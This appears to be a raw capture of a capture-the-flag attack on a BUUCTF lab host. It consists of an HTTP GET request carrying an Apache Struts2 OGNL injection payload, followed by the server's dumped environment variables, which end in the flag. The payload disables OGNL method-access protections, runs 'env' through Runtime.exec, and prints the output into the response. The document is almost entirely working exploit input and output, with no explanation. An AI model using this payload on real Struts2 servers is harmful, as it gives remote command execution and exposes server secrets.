 GET
/ajax/example5.action?age=12313&name=(%23context[%22xwork.MethodAccessor.
denyMethodExecution%22]=+new+java.lang.Boolean(false),+%23_memberAccess[%
22allowStaticMethodAccess%22]=true,+%23a=@java.lang.Runtime@getRuntime().
exec(%27env%27).getInputStream(),%23b=new+java.io.InputStreamReader(%23a)
,%23c=new+java.io.BufferedReader(%23b),%23d=new+char[51020],%23c.read(%23
d),%23kxlzx=@org.apache.struts2.ServletActionContext@getResponse().getWri
ter(),%23kxlzx.println(%23d),%23kxlzx.close())(meh)&z[(name)(%27meh%27)]
HTTP/1.1
Host: node3.buuoj.cn:25860
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=41C0D479B55AD3EFF08907E081E4057D
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
Cache-Control: max-age=0
Content-Length: 51021
OPENSSL_VERSION=1.1.0e-1
HOSTNAME=04258ab346ac
LD_LIBRARY_PATH=/usr/local/tomcat/native-jni-lib
HOME=/root
CATALINA_HOME=/usr/local/tomcat
TOMCAT_MAJOR=8
JAVA_VERSION=8u121
GPG_KEYS=05AB33110949707C93A279E3D3EFE6B686867BA6 07E48665A34DCAFAE522E5E6266191C37C037D42
47309207D818FFD8DCD3F83F1931D684307A10A5 541FBE7D8F78B25E055DDEE13C370389288584E7
61B832AC2F1C5A90F0F9B00A1C506407564C17A3 713DA88BE50911535FE716F5208B0AB1D63011C7
79F7026C690BAA50B92CD8B66A3AD3F4F22C4FED 9BA44C2621385CB966EBA586F72C284D731FABEE
A27677289986DB50844682F8ACB77FC2E86E29AC A9C5DF4D22E99998D9875A5110C01C5A2F6059E7
DCFD35E0BF8CA7344752DE8B6FB21E8933C60243 F3A04C595DB5B6A5F1ECA43E3B7BBB100D811BBE
F7DA48BB64BCB84ECBA7EE6935CD23C10D498E23
CA_CERTIFICATES_JAVA_VERSION=20161107~bpo8+1
JAVA_DEBIAN_VERSION=8u121-b13-1~bpo8+1
PATH=/usr/local/tomcat/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
TOMCAT_TGZ_URL=https://www.apache.org/dyn/closer.cgi?action=download&filename=tomcat/tomcat-8
/v8.5.14/bin/apache-tomcat-8.5.14.tar.gz
LANG=C.UTF-8
TOMCAT_VERSION=8.5.14
TOMCAT_ASC_URL=https://www.apache.org/dist/tomcat/tomcat-8/v8.5.14/bin/apache-tomcat-8.5.14.t
ar.gz.asc
JAVA_HOME=/docker-java-home/jre
PWD=/usr/local/tomcat
TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
FLAG=flag{2314e6c8-278a-4396-a77a-842c81ac50aa}